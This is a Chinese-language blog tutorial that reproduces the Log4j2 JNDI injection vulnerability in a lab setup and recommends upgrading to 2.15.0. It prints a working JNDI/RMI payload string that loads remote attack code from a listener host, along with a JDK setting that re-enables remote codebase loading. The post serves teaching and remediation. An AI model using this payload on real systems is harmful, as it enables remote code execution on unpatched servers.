# 关于 Log4j2 漏洞的复现与解决办法

作者: Orliucase1

原文链接:https://ld246.com/article/1639447895307

来源网站:[链滴](https://ld246.com/member/Orliucase1)

许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1639447895307)



### **一、背景**

上周对IT界的Java工程师来说,应该都有一个比较难忘的夜晚。夜半迷迷糊糊接到安全部的电话要求 即、马上升级Log4j的版本,修复安全漏洞。What? 来不及…就投入了战斗。尤其大厂的Java工程师 是快忙疯了。只因apache log4j爆出史诗级安全漏洞。不过本人因为公司项目使用的事spring自带的l gback,没事半夜被叫起来加班joy 也比别人知道这件事稍微晚了点,既然这件事这么严重,作为一个小白怎么能不去了解下呢

### **二、apache log4j漏洞(what)**

首先,我们先了解下这是什么漏洞,

漏洞原理官方表述是:Apache Log4j2 中存在JNDI注入漏洞,当程序将用户输入的数据进行日志记 时,即可触发此漏洞,成功利用此漏洞可以在目标服务器上执行任意代码。

注意,此漏洞是可以执行任意代码,这就很恐怖,相当于黑客已经攻入计算机,可以为所欲为了,就 已经进入你家,想干什么,就干什么,比如运行什么程序,植入什么病毒,变成他的肉鸡。所以这是 个十分严重的问题,所有使用了Log4j2的厂商都要及时结局

### **三、漏洞复现**

接下来我们先复现下问题是怎么产生的,直接上代码,新建一个工程作为我们的应用服务器,

1. 第一步: 搭建我们的应用服务器



pom文件中以来log4j的核心依赖,我这里使用的是2.12版本的,实际上只要是2.14以前的都可以, 为官方出的最新版本是2.15.0



#### 第二部: 搭建攻击服务



AttackObject这个类就是我们的攻击类,会放在一个远程的服务器上,我们现在里面做了2件事, 1 输出一个字符串,还有就是会执行Runtime.getRuntime().exec("notepad.exe");这个命令,打开应 服务器上面的记事本,真的能做到嘛???, 等下我们来验证下

这个写好了,然后我们写一个远程监听服务



这个服务里我们监听一个端口1099,创建一个引用,参数是我们攻击类的非空类名和工程名,第三个 数是AttackObject.class文件存放的远程路劲,我这里是放在本地的nginx服务上面的



#### 我们先启动监听服务



服务已经启动,然后我们启动我们的应用服务,在里面打印这样一行地址

 String username = "\${jndi:rmi://192.168.175.1:1099/obj}"; logger.error("username{} ",username);



就会发现这行字符串果然在我们这个服务上面打印出来了,而且我们记事本也被打开了;

## **四、原因分析**

因为log4j2本来支持lookup解析,可以参考官方https://logging.apache.org/log4j/2.x/manual/loo ups.html解释

#### Java Lookup

The JavaLookup allows Java environment information to be retrieved in convenient preformatted strings using the java: prefix.



For example:



上图我们正常输出的应该是\${java:vm},但是却把我们的系统属性信息打印出来了,说明lookup他会 动解析这样的命令。

# **五,解决办法**

升级版本,官方发布最新的2.15.0

```
<dependencies>
  <dependency>
   <groupId>org.apache.logging.log4j</groupId>
   <artifactId>log4j-api</artifactId>
   <version>2.15.0</version>
  </dependency>
  <dependency>
   <groupId>org.apache.logging.log4j</groupId>
   <artifactId>log4j-core</artifactId>
   <version>2.15.0</version>
  </dependency>
</dependencies>
```
就不会出现这种情况了

还有就是换一个日志框架,这种对于新项目还好,对于老项目,成本比较高,还是选择升级版本吧

# **六,个人经验总结**

个人复现过程中,遇到几个问题,不知道有没有遇到的小伙伴,分享一下

1,jdk选择问题,我开始默认的是使用1.8的版本,但是发现使用1.8的使用,不能复现,所以直接使 1.7,这是AttackObject对象编译的时候要使用1.7,因为1.8版本有些已经禁用的远程调用,只能本地 用,需要

System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");

2,关于 Reference reference = new Reference( className

这个对象使用,可有有些视频网站使用的className 是AttackObject,不是全路径,我这里只使用 名会报错,找不到对象,只能使用全路径,可以自行尝试